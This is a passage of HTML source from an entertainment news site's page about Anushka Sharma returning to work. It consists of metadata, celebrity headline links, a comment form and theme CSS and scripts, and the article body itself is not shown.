            <a target="_blank" href="https://www.facebook.com/pankhuriemulasi" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pankhuriethediva/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pankhurie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pankhurie Mulasi"></span><meta itemprop="datePublished" content="2021-03-31T13:32:15+05:30"><meta itemprop="dateModified" content="2021-03-31T13:33:13+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png"></span><meta itemprop="name" content="News, Entertainment &amp; Lifestyle"></span><meta itemprop="headline " content="Anushka Sharma Returns To Work Post her Daughter&#039;s Arrival"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-scaled-e1617177646547.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="736"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_15_7b9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15_7b9" ><script>var block_tdi_15_7b9 = new tdBlock();
block_tdi_15_7b9.id = "tdi_15_7b9";
block_tdi_15_7b9.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15_7b9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3025,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15_7b9","tdc_css_class_style":"tdi_15_7b9_rand_style"}';
block_tdi_15_7b9.td_column_number = "3";
block_tdi_15_7b9.block_type = "td_block_related_posts";
block_tdi_15_7b9.post_count = "6";
block_tdi_15_7b9.found_posts = "199";
block_tdi_15_7b9.header_color = "";
block_tdi_15_7b9.ajax_pagination_infinite_stop = "";
block_tdi_15_7b9.max_num_pages = "34";
tdBlocksArray.push(block_tdi_15_7b9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_16_16b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15_7b9" href="#">RELATED ARTICLES</a><a id="tdi_17_668" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15_7b9" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_15_7b9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/sahil-khattar-to-m/" rel="bookmark" class="td-image-wrap " title="Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho" ><img class="entry-thumb" src="[data-uri]" alt="Sahil Khattar 200 Halla Ho" title="Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/Sahil-Khattar_2021-8-3-6-48-22_thumbnail-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/sahil-khattar-to-m/" rel="bookmark" title="Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho">Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_7b9" data-td_block_id="tdi_15_7b9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_7b9" data-td_block_id="tdi_15_7b9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/anushka-sharma-returns-to-work-post-her-daughters-arrival/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://columnculture.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3025' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/">SHOCKING! Sidharth Shukla Passes Away At 40</a>
									</li>
											<li>
					<a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment</a>
									</li>
											<li>
					<a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/">First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela</a>
									</li>
											<li>
					<a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a>
									</li>
											<li>
					<a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_19_ada td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_19_ada" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_19_ada = new tdBlock();
block_tdi_19_ada.id = "tdi_19_ada";
block_tdi_19_ada.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_19_ada","tdc_css_class":"tdi_19_ada","tdc_css_class_style":"tdi_19_ada_rand_style"}';
block_tdi_19_ada.td_column_number = "1";
block_tdi_19_ada.block_type = "td_block_7";
block_tdi_19_ada.post_count = "3";
block_tdi_19_ada.found_posts = "272";
block_tdi_19_ada.header_color = "";
block_tdi_19_ada.ajax_pagination_infinite_stop = "";
block_tdi_19_ada.max_num_pages = "91";
tdBlocksArray.push(block_tdi_19_ada);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_19_ada class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T13:17:43+05:30" >02/09/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T14:10:32+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:48:38+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_20_d3b td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_20_d3b" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
